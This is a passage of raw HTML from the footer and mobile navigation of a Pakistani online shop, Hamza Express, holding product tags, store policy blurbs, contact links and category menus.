<a href="https://hamzaexpress.com/product-tag/premium-rubberized-action-figure-captain-america/" class="tag-cloud-link tag-link-1619 tag-link-position-34" style="font-size: 8pt;" aria-label="Premium Rubberized Action Figure – Captain America (2 products)">Premium Rubberized Action Figure – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/purge-face-masks-with-led-light/" class="tag-cloud-link tag-link-1706 tag-link-position-35" style="font-size: 8pt;" aria-label="Purge Face Masks With LED Light (2 products)">Purge Face Masks With LED Light</a>
<a href="https://hamzaexpress.com/product-tag/push-pop-it-dhamaka/" class="tag-cloud-link tag-link-1715 tag-link-position-36" style="font-size: 8pt;" aria-label="Push Pop It – Dhamaka (2 products)">Push Pop It – Dhamaka</a>
<a href="https://hamzaexpress.com/product-tag/rare-pepper-seeds/" class="tag-cloud-link tag-link-2424 tag-link-position-37" style="font-size: 10.4pt;" aria-label="rare pepper seeds (3 products)">rare pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/spiderman-costume-with-mask/" class="tag-cloud-link tag-link-1604 tag-link-position-38" style="font-size: 8pt;" aria-label="Spiderman Costume with Mask (2 products)">Spiderman Costume with Mask</a>
<a href="https://hamzaexpress.com/product-tag/sports-alloy-die-cast-model-car/" class="tag-cloud-link tag-link-1533 tag-link-position-39" style="font-size: 8pt;" aria-label="Sports Alloy Die Cast Model Car (2 products)">Sports Alloy Die Cast Model Car</a>
<a href="https://hamzaexpress.com/product-tag/squid-game-push-pop-it-bubble/" class="tag-cloud-link tag-link-1751 tag-link-position-40" style="font-size: 8pt;" aria-label="Squid Game Push Pop It Bubble (2 products)">Squid Game Push Pop It Bubble</a>
<a href="https://hamzaexpress.com/product-tag/superman-costume-for-kids/" class="tag-cloud-link tag-link-1562 tag-link-position-41" style="font-size: 8pt;" aria-label="Superman Costume For Kids (2 products)">Superman Costume For Kids</a>
<a href="https://hamzaexpress.com/product-tag/talking-repeating-with-tree-moving-wings-plastic-beak/" class="tag-cloud-link tag-link-1707 tag-link-position-42" style="font-size: 8pt;" aria-label="Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak (2 products)">Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak</a>
<a href="https://hamzaexpress.com/product-tag/vegetable-seeds/" class="tag-cloud-link tag-link-2422 tag-link-position-43" style="font-size: 12.4pt;" aria-label="vegetable seeds (4 products)">vegetable seeds</a>
<a href="https://hamzaexpress.com/product-tag/white-polyester-tshirt-half-sleeve-new-design/" class="tag-cloud-link tag-link-488 tag-link-position-44" style="font-size: 22pt;" aria-label="White Polyester Tshirt Half sleeve New Design (14 products)">White Polyester Tshirt Half sleeve New Design</a>
<a href="https://hamzaexpress.com/product-tag/wooden-learning-board-with-alphabet-numeric-and-shapes-blue-background/" class="tag-cloud-link tag-link-1747 tag-link-position-45" style="font-size: 8pt;" aria-label="Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background) (2 products)">Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background)</a></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="woovina-row clr hide-mobile">

	
	<div class="footer-widgets-inner">

        		<div data-elementor-type="wp-post" data-elementor-id="926" class="elementor elementor-926">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2114dcb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2114dcb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-055f58f" data-id="055f58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f0d009 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0f0d009" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="59" height="41" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-01.png" class="attachment-full size-full wp-image-1770" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Great Value</h3><p class="elementor-image-box-description">We offer competitive prices on our 100 million plus product range.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6aaad8" data-id="b6aaad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e15ee2e elementor-position-top elementor-widget elementor-widget-image-box" data-id="e15ee2e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="59" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-02.png" class="attachment-full size-full wp-image-1771" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Worldwide Delivery</h3><p class="elementor-image-box-description">With sites in 5 languages, we ship to over 200 countries &amp; regions.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4451fc0" data-id="4451fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3702e3c elementor-position-top elementor-widget elementor-widget-image-box" data-id="3702e3c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="54" height="40" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-03.png" class="attachment-full size-full wp-image-1772" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Safe Payment</h3><p class="elementor-image-box-description">Pay with the world’s most popular and secure payment methods.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d992b0" data-id="1d992b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d58f10c elementor-position-top elementor-widget elementor-widget-image-box" data-id="d58f10c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="49" height="54" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-04.png" class="attachment-full size-full wp-image-1777" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop with Confidence</h3><p class="elementor-image-box-description">Our Buyer Protection covers your purchase from click to delivery.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-16f6d91" data-id="16f6d91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3613c34 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3613c34" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="69" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-05.png" class="attachment-full size-full wp-image-1774" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">24/7 Help Center</h3><p class="elementor-image-box-description">Round-the-clock assistance for a smooth shopping experience.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a294e75" data-id="a294e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719df4f elementor-position-top elementor-widget elementor-widget-image-box" data-id="719df4f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="106" height="52" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-06.png" class="attachment-full size-full wp-image-1776" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop On-The-Go</h3><p class="elementor-image-box-description"><a href="#">Download the app</a> and get the world of HamzaExpress at your fingertips.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8cd716 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8cd716" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2e3b66" data-id="c2e3b66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a327b elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="69a327b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="200" height="190" src="https://hamzaexpress.com/wp-content/uploads/2019/11/support-ft.png" class="attachment-full size-full wp-image-2508" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Hotline Suport 24/7</h3><p class="elementor-image-box-description">Hamza Express</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d597233 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d597233" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Address: H 44, ST 26, Arya Nagar Chaburji Lahore.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fbed182 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fbed182" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contact@support.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Hamzaexpress@yahoo.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-95c5995 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="95c5995" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-598e3c0" href="https://www.facebook.com/share/1HGkzJcQSc/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5f65f24" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-ffd74d4" href="#" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
						<i aria-hidden="true" class="fab fa-google-plus"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9ea20c0" href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-93efd70" data-id="93efd70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97e047e elementor-widget elementor-widget-heading" data-id="97e047e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eb583cf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb583cf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Making Payments</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Delivery Options</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Buyer Protection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Help Page</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cdd58f8" data-id="cdd58f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46b8969 elementor-widget elementor-widget-heading" data-id="46b8969" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Customer Service</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4e90b46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e90b46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Customer Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Transaction Service Agreement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Take Our Survey</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Location &amp; Working Hours</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Our Guarantee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"> Track Your Order</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b58b90d" data-id="b58b90d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d6cd65 elementor-widget elementor-widget-heading" data-id="7d6cd65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">My Account</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4882b4f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4882b4f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Wishlist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Account Details</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<ul>
<li>© Copyright 2026 <a href="https://hamzaexpress.com">Hamza Express</a> - All Rights Reserved - Designed by <a href="#">Hamzaexpress</a>.
</li>

<li>
</li>
</ul>			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="has-mobile-navbar" href="#"><span class="fa fa-angle-up"></span></a>


<div id="sidr-close">
	<a href="javascript:void(0)" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Quick Navigation</span>
	</a>
</div>
    
	<div id="mobile-nav" class="navigation clr">
		
		<ul class="nav nav-tabs">
			<li class="active"><a data-toggle="tab" href="#sidr-id-mobile-mainmenu">Mobile Menu</a></li>
			<li><a data-toggle="tab" href="#sidr-id-mobile-categories">Featured Categories</a></li>
		</ul>
		
		<div class="tab-content">
			<div id="mobile-mainmenu" class="tab-pane active">
				<ul id="menu-mobile-menu" class="mobile-menu dropdown-menu"><li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4147"><a href="https://hamzaexpress.com/shop/">Shop</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4146"><a href="https://hamzaexpress.com/blog/">Blog</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://hamzaexpress.com/checkout/">My Checkout</a></li>
<li id="menu-item-5304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5304"><a href="#">My Account</a>
<ul class="sub-menu">
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5306"><a href="https://hamzaexpress.com/my-account-2/">Registration</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://hamzaexpress.com/login/">Login</a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4007"><a href="#">Social Links</a>
<ul class="sub-menu">
	<li id="menu-item-4008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4008"><a href="https://www.facebook.com/share/1HGkzJcQSc/">Facebook</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4009"><a href="#">Twitter</a></li>
	<li id="menu-item-4011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4011"><a href="#">Google+</a></li>
	<li id="menu-item-4010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4010"><a href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#">Instagram</a></li>
</ul>
</li>
<li id="menu-item-4012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4012"><a href="#">Other Links</a>
<ul class="sub-menu">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://hamzaexpress.com/?page_id=2954">Privacy Policy</a></li>
	<li id="menu-item-4013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="#">Terms &#038; Conditions</a></li>
	<li id="menu-item-4014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4014"><a href="#">Refund Policy</a></li>
</ul>
</li>
<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://hamzaexpress.com/contact/">Contact</a></li>
</ul>			</div>
			
			<div id="mobile-categories" class="tab-pane">
				<ul id="menu-featured-categories" class="mobile-menu dropdown-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/">Electronic Devices</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/">Digital Cameras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/">Electronic Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/">Mobile Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/">Phones cases</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/">Power banks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4667"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/">Cable and Converters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4669"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/">Wall Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4670"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wireless-chargers/">Wireless Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4671"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/">Tablet Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4672"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/parts-and-tools/">Parts and Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/">Camera Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4555"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/">Audio</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4673"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/">Headphones &amp; Headsets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4674"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4675"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4556"><a href="https://hamzaexpress.com/product-category/electronic-accessories/wearable/">Wearable</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4677"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4557"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4558"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/">TV &amp; HOME APPLIANCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4560"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/">TV ACCESSORIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/tv-receivers/">TV Receivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4682"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/wall-mounts-protectors/">Wall Mounts &amp; Protectors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4559"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/">HOME AUDIO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4561"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/">LARGE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4683"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/washing-machines/">Washing Machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4684"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/refrigerators/">Refrigerators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4685"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/microwave/">Microwave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/oven-large-appliances/">Oven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/freezer/">Freezer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/cooktop-range/">Cooktop &amp; Range</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/">Water Heater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4562"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/">SMALL KITCHEN APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/pressure-cookers/">Pressure Cookers</a></li>
